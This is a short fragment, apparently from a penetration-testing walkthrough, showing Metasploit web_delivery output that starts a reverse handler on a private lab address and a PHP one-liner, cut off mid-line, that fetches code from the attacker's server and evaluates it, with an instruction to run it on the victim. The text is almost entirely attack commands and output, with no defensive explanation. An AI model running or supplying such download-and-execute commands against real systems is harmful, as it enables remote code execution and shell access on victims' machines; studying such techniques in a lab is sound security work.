 msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.80.128:4444
[*] Using URL: http://0.0.0.0:8080/alK3t3tt
[*] Local IP: http://192.168.80.128:8080/alK3t3tt
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.128:8080/alK3t
run the given command on the victim:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.128:8080/alK3t